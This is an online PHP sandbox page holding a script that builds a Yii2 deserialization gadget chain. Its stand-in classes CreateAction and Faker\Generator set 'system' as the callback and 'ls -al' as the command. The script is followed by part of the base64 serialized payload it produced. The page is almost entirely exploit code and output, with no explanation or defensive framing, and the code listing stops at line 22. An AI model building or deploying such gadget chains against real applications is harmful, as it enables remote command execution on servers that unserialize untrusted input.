 PHP 保存(Save) 我的代码 嵌入博客(Embed) 执行(Run) +
缩进 减少缩进 注释 格式化
1 <?php
2 namespace yii\rest{
3     class CreateAction{
4         public $checkAccess;
5         public $id;
6
7         public function __construct(){
8             $this->checkAccess = 'system';
9             $this->id = 'ls -al';
10         }
11     }
12 }
13
14 namespace Faker{
15     use yii\rest\CreateAction;
16
17     class Generator{
18         protected $formatters;
19
20         public function __construct(){
21             $this->formatters['close'] = [new CreateAction, 'run'];
22         }
Clear
TzoyMzoieWlpXGRiXEJhdGNoUXVlcnlSZXN1bHQiOjE6e3M6MzY6IgB5aWlcZGJcQmF0Y2hRdWVyeVJlc3VsdA
sandbox> exited with status 0